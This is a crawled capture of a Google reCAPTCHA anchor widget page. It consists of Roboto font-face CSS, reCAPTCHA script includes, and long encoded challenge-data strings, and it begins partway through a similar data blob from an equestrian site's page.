w4Eaw6jCjsO7wq/DnA7Ck3HDhDtvbcK9wqsIwrERw4lHW8O8XcOAwrPDjsOtGDPCsVnDrcOLw4vChF7CqcKDwqxawoNfwowjwq9RdcODd3zCkcKiR28KMcK/[base64]/DscKNw4rDgcOaw5ZpwqHDjB7DlXADw47DgAfCucOlHipQUhPDnl3Cv1MPQ1kZw4zClMKjwo7DssKLAMOFHyYEw6l/woxwwq3CrsKNw6NYSsONS1NmF8Ofw7dsw4B+cVhuw48fC8Omw45Yw6bCiMKBw6wvwo3DicOnY8OEEMKdbcKdw77DlcO8wq87YjICckwdMMKJw4DDosKewrvCpsOxwolPwrYLBGszfRLCvDZlw6MCE8OowoPCpRvDmsK+Qh3Cp8KRwp3Cr8OUK8Obw63DjMO/[base64]/[base64]/[base64]/ChcKlwp/[base64]/DusOew5doWcORXsOawpjDmUzDvCU8wq3DgGFgw697SMKdwodLSMOtaMOKXlBiwoAzFcOWUsK1PsKqfcKbJ8KWahd9wqx3wp/Cj8Okwo7ChMOOK8OITsKEYMKHwr3DoSUMFcOnGsKpDMOswqo1w7DDj1vCoAZQwrtJc1fDoUJUV3LDscOZw5gtwq1XKcOpUsO0w5XCiMKtdWXCncONKcO3UnlHOcOrdn9PFcO1wrUWw73ClEnDkkbDpVxIbF8ec8KEwpHDqcKhOF3DpsK1DsOYF8O3wp/[base64]/CusOYWRZOwqA0NcKHw6Yiwo1AVGFLw47DnQjCojvDvcKDQcOEWF3ChwdiSsOdw5LDnsOAwrLCgCpJPETDhWrCl8O6w7/DpiXDqR/CtMKaSyDDqTHDoFrDjSDDiF/Do8KDwqgfZsKjXy3Cs3IrDT7Ci8Oew5QKwrBxXsOZwpZ0wrbCrcOfwogNwrDDl8OGw4DDr3/DkT83wqPDpDLCsAI8clpvLioEwoxBfsO7wrxuw7FowobCsgLDqHNCNCd4wo7Cj8OdOEEIwqzDpMKLw6zCucOfPRzCr8KZYHzCozXCgUvDt8Ohw5bClSZwwqwfWAtwN8KxOC/Dp1QnG0TDosKLwpDDkMKzIDPDisOlwpctBcOCwqXCpsO8w5fDtMK8TsKiw4oIw48uw6bCscK0wqDCu8Kcw7bDmMOTw4jCsUE9BxjCscKLdsKLeBQ0w5dvw6LCuMK1w53ClG/[base64]/CoyAZwqXCrMKOwpjDhkPDrBTDgMOjJcKEX2ZXOcKdw63DpMKFwrxsw7nCvMOnWsOdwq12w5lDUj3DocKuw44zfwxqwoB+aR/CuQrDvwDCsjt/w5YqbMKOwo3DvE1IwoMuFWXDrgPCs8K9QG1bw60eaMKwwoIsQcKQw4AKRH7CvlHDukB8wrTDsMKDw6ksw59KKgvDksOOw5/Dry45wovCkxLDhMOuOFpfw51tDMO4w693VMOwQsKDY8KMwoHCksK2wrUsHsKAw7YkB0bCjiMPCkTDhxtFMcOV\x22],null,[\x22conf\x22,null,\x226LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://linneysequestrian.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qHjHr+PRPsuosFspJwZdz5WOXmKptpIUFq3VlFm2KEw\\u003d\x22,0,0,null,1,1768758123427,0,0,[244,179,179],null,[85,110],\x22RC-zGhh95uVH6nz9Q\x22,null,null,null,null,null,\x220dAFcWeA6ipz8cbAAl5qMAmeDTEYKAMbFlJZV7nMrOTdbVzXIMl18uCZ_VnLD3hgO_kg987Vk29NHFVoM0F7bF5GxPO5EnqR0GZQ\x22,1768840923641]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d&co=aHR0cHM6Ly9saW5uZXlzZXF1ZXN0cmlhbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=jkc8f1pdbo79
body_size: 49200
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MycB_3yM1T4zrTQ_fZvqcw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MycB_3yM1T4zrTQ_fZvqcw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MycB_3yM1T4zrTQ_fZvqcw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CkXUDDMOqZWDDslLCnsKKwo3ClsKiXXYzwoHDocK8wowyw5otw7nDpwbCpsKsw69nw5Vtw5JAwoZ+MsKPCUTDnMOGwrLDtsOiKsKdw7DDm38SfMOFSW/Dr3RMR8KJLMOnw6ZUZlhLwocGwq7Cj8OqSn/DrMKSE8OWHMOIw6bCkzJ/asKfwqpiI1nCtDfCmgrDrcKVwrRuGm7Cn8KwwqzDvhFPYsOSw4rDgMKFSFfDscORwr4fMHF1w68sw7HDicOyCcOWw5zCrsK5w4MWw7pVwqUAw6rDl8K3RcOfVkTCm8KLVFQtFUrCoChhVznCpMKxSMOpwqwFw4Frw5xLw7fCtcKdwq1kw6/[base64]/[base64]/DqMO+fsO+woQ9EcKnPWDCiMOQw4PChWrCgShVw6nCs8OOw78sS01mFMK6PRnCnzXChFUuwrnDk8Onw6zDvRjDtx5lOBVzfMKRwrscJMOfw61QwqZNOcKnwoHDlsO/w5wlw5HCkSdfFhvCkMOMw5xRWcKLw6TDlMKtw6LChho5wox4Sic1XHozw5BqwplWw5RGNsKUK8O4w6zDkFZZKcODw7/Di8O3Gl9Jw43Cn3rDskXDuQ/Cp8KfWyJdNcOvT8K0w61pw4fCqknCosOnw7LCv8O/w7cQVkJ8XcOxRS3Ct8OtBzcnw6owwofDh8Ofw5PCncOfwrPClzlLw5/CpMO5wpJUwrjDjCZdwpXDncKBw5J4woQWIMK5JMKWw4nDjmojaAZCwrrCh8KWwpjCtHzDlHTDgADCqmXCtT3DqWwsw6gnYznChsKow6TDksKlwrNaMwvClsKywojDs21AJMKNwp/[base64]/DjcKXwpTCjWsEbsKgwpHDlHnDvMOqw4c6woRrw5DCu8Ovw5DDjR5ow4wxwp1fw6bDuQbDuV5rXT91D8KKwq8jT8OhwrbDuCfDtMOIw5xqfsOqeS/CpcKkJhM3QiMQwqN2wrlAal7DgcOJe1HDnsKdM1QMw45rLcOgw4/CiADCqWbCkTfDj8KdwoHCr8OLQsKeH3PDkStHw68cN8O2w4UewrEGV8OoWhTDv8K5P8Kcw7HCusO9VkEEVcKawqrDhTB6wqfCoxzCjMOuJcKBNgHDo0bCpy7ChMK/G2zDllMswoZzXE8LD8KH